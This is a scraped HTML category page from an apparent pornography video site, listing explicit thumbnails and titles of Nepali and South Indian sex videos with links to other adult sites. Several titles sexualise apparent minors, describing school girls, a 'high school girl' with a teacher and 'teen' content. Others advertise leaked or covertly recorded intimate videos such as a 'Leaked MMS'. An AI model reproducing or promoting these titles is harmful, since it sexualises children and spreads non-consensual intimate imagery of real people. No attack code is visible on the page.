

--- FILE ---
content_type: text/html
request_url: https://southindianporn.org/en/category/235667512/nepalese/popular/1/
body_size: 14382
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>South Indian Porn - Watch all your favorite South Indian Nepali xxx videos for free</title>
        <meta name="description" content="Watch authentic South Indian Nepali porn videos featuring desi babes." />
        <link rel="alternate" hreflang="ar" href="/ar/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/235667512/Nepali/popular/1/" />
 
        <link rel="canonical" href="https://southindianporn.org/en/category/235667512/Nepali/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=235667512;</script>
<script src="/js/JmoZReTTNc1i3CAqhb3cH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">South<span>Indian</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/girls/indian" title="Indian Live Sex"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/category/indian-porn-tube-sites/" title="Indian Porn Tube Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Nepali @ South Indian Porn</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/235667512/Nepali/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/235667512/Nepali/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11134818431389875988/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9a86d25e59773f14" src="/thumbs/988/11134818431389875988_0.jpg" alt="Nepali young horny couple in bed with the guy hiking the babes kameez to expose her big mouth watering tits and suck and fondle them one by one during sex foreplay." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1204</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali young horny couple in bed with the guy hiking the babes kameez to expose her big mouth watering tits and suck and fondle them one by one during sex foreplay.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15070933381201624619/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d126b60f9c197e2b" src="/thumbs/619/15070933381201624619_0.jpg" alt="3 new long - Hindi sexy short video clips" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>375</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>3 new long - Hindi sexy short video clips</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733908386172/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ab21017c" src="/thumbs/172/2705852733908386172_0.jpg" alt="22 southindian bf Fucking my nepali girlfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>552</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>22 southindian bf Fucking my nepali girlfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16966043605644037148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eb737ec4f6334c1c" src="/thumbs/148/16966043605644037148_0.jpg" alt="high school girl fucked little by techer young India tamil" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>high school girl fucked little by techer young India tamil</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4683807621650971961/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41003a374cc5fd39" src="/thumbs/961/4683807621650971961_0.jpg" alt="New Hindi short Vid mast bhabhi with his exboyfriend in bedroom beautiful" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>743</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New Hindi short Vid mast bhabhi with his exboyfriend in bedroom beautiful</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18229933277443254757/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fcfdbbbac113e9e5" src="/thumbs/757/18229933277443254757_0.jpg" alt="Nepali Teen Hairy Pussy - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>351</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Teen Hairy Pussy - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/457963312165293267/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65b0334bdc60cd3" src="/thumbs/267/457963312165293267_0.jpg" alt="Nepali girls top unzipped by her naughty boyfriend exposing her lovely tits and fondled before massaging her cunt." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>141</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali girls top unzipped by her naughty boyfriend exposing her lovely tits and fondled before massaging her cunt.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638378713731/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106ecf0283" src="/thumbs/731/3824942638378713731_0.jpg" alt="Indian desi mallu aunty kaand fucked by driver" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17363</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian desi mallu aunty kaand fucked by driver</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7708693481144742425/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6afac7e0f2007219" src="/thumbs/425/7708693481144742425_0.jpg" alt="xxxmaal.com - Cute Tenant sex scene with owner" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>533</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com - Cute Tenant sex scene with owner</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8537026488775984302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76799c5c4597c4ae" src="/thumbs/302/8537026488775984302_0.jpg" alt="Assfuck sex with my nepali milf (cuckold)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Assfuck sex with my nepali milf (cuckold)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11663730332673739315/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a1dde4f0c2f78a33" src="/thumbs/315/11663730332673739315_0.jpg" alt="Nepali sex video of desi maid with young Delhi ghashti" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex video of desi maid with young Delhi ghashti</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5740709900657966374/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4fab193d33493d26" src="/thumbs/374/5740709900657966374_0.jpg" alt="(Dirty & comedy talk)NEW Nepali Jerk Cumshot Compilation-मजा आउँदा लाँडो सानो लाउँछ रे।" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>74</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>(Dirty & comedy talk)NEW Nepali Jerk Cumshot Compilation-मजा आउँदा लाँडो सानो लाउँछ रे।</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6383573493839640716/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5897024561e9388c" src="/thumbs/716/6383573493839640716_0.jpg" alt="Gorgeous Malkin Nokar XXX sex with clear audio YOUR PRIYA" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous Malkin Nokar XXX sex with clear audio YOUR PRIYA</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8496065035863343333/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="75e81622d34040e5" src="/thumbs/333/8496065035863343333_0.jpg" alt="assam tamil couple having sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>43</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>assam tamil couple having sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15216607432659764214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d32c3fd6c64103f6" src="/thumbs/214/15216607432659764214_0.jpg" alt="tamil tamil amateur shilpa milking boobs n recording" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>90</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil tamil amateur shilpa milking boobs n recording</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14973455463269119657/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cfcc66693c49b6a9" src="/thumbs/657/14973455463269119657_0.jpg" alt="Rough Doggystyle! Huge Bouncing Natural ORIENTAL butt(NEPALI)पार्टनर सजिलो पर्यो भने मजा नै मजा" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Rough Doggystyle! Huge Bouncing Natural ORIENTAL butt(NEPALI)पार्टनर सजिलो पर्यो भने मजा नै मजा</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636847582726/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10138bce06" src="/thumbs/726/3824942636847582726_0.jpg" alt="Mallu aunty fucked in jungle" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu aunty fucked in jungle</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6645392850750519082/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5c392d96c5e7b72a" src="/thumbs/82/6645392850750519082_0.jpg" alt="He lick my cunt let it so wet to put her cock inside me making me moan so delicious" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>55</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>He lick my cunt let it so wet to put her cock inside me making me moan so delicious</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5141566699681784019/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="475a83ac1382a0d3" src="/thumbs/19/5141566699681784019_0.jpg" alt="Desi Girl Fucked Hard by Boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>159</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Girl Fucked Hard by Boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9754464627210055293/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="875ed1e5a6f7ee7d" src="/thumbs/293/9754464627210055293_0.jpg" alt="मैरिड बंगाली तूफानी सेक्स एक्सपेरिमेंट्स गजब पोज़ दिखाए" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>मैरिड बंगाली तूफानी सेक्स एक्सपेरिमेंट्स गजब पोज़ दिखाए</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5810513674012157508/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="50a31766ae0b6644" src="/thumbs/508/5810513674012157508_0.jpg" alt="Sexy Maid In Saree Agree to Have Sex With Me For free." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Maid In Saree Agree to Have Sex With Me For free.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11871455196981252932/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a4bfe19a9f085344" src="/thumbs/932/11871455196981252932_0.jpg" alt="Nepali Hardcore Fuck With Nepali Dirty Talk Audio Beautiful" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>155</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Hardcore Fuck With Nepali Dirty Talk Audio Beautiful</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4227260020947916252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3aaa3e9791cf95dc" src="/thumbs/252/4227260020947916252_0.jpg" alt="xxxmaal.com-Reena Karishma Ashika in Secy Mood" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>86</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com-Reena Karishma Ashika in Secy Mood</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637359764357/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1032131385" src="/thumbs/357/3824942637359764357_0.jpg" alt="Hot mallu girl -P  -P" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1192</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot mallu girl -P  -P</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732204531800/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb945924058" src="/thumbs/800/2705852732204531800_0.jpg" alt="New nepali sex 2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New nepali sex 2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639966185148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cd6de6bc" src="/thumbs/148/3824942639966185148_0.jpg" alt="School boy wit gf shoking video-taped" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4409</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>School boy wit gf shoking video-taped</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2075579413738710823/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1ccdf07adb026727" src="/thumbs/823/2075579413738710823_0.jpg" alt="Nepali sex, kt ta chikna ma pro raixa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex, kt ta chikna ma pro raixa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733186012194/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb980127422" src="/thumbs/194/2705852733186012194_0.jpg" alt="Nepali Bindu Naked Fun at Outdoor Festival USA" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>175</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Bindu Naked Fun at Outdoor Festival USA</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3295170523299854954/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2dbacc21e3a03a6a" src="/thumbs/954/3295170523299854954_0.jpg" alt="Nepali Couple Leaked MMS - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>207</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Couple Leaked MMS - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637986453951/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10576d99bf" src="/thumbs/951/3824942637986453951_0.jpg" alt="Mallu - Hot Indian lovers" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4784</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu - Hot Indian lovers</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/199280718592071889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2c3fcc1fa43d8d1" src="/thumbs/889/199280718592071889_0.jpg" alt="I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style," width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style,</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9629001654935566059/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="85a115fd101536eb" src="/thumbs/59/9629001654935566059_0.jpg" alt="Nepali Dhamaal 1 - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>88</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Dhamaal 1 - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7704813890389441309/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6aecff6955287b1d" src="/thumbs/309/7704813890389441309_0.jpg" alt="BIG ASS ASIAN INDIAN DESI BHABHI CHUDAI BBC GANGBANG REAL AMATEUR MILF MOM HOMEMADE BOLLYWOOD NEPALI MUMBAI POV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>338</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>BIG ASS ASIAN INDIAN DESI BHABHI CHUDAI BBC GANGBANG REAL AMATEUR MILF MOM HOMEMADE BOLLYWOOD NEPALI MUMBAI POV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8261461434446943620/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="72a69b674dcc9584" src="/thumbs/620/8261461434446943620_0.jpg" alt="Teen interracial gf teenage homely. Full film on xxxtuner.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen interracial gf teenage homely. Full film on xxxtuner.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12161509101323099350/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a8c65c17dd0b1cd6" src="/thumbs/350/12161509101323099350_0.jpg" alt="18 Beautiful College Beautiful-Girl Come to-romance with-boyfriend-Bhojpuri-Beautiful Short FilmMovies-20016 (BDmusicH" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>147</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>18 Beautiful College Beautiful-Girl Come to-romance with-boyfriend-Bhojpuri-Beautiful Short FilmMovies-20016 (BDmusicH</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10033180614899760863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8b3d049c766f7edf" src="/thumbs/863/10033180614899760863_0.jpg" alt="Cute Nepali School Girl Boobs Squezzed And Sucked By BF In Sarlahi Kanda Amateur Cam Hot" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>235</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Nepali School Girl Boobs Squezzed And Sucked By BF In Sarlahi Kanda Amateur Cam Hot</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
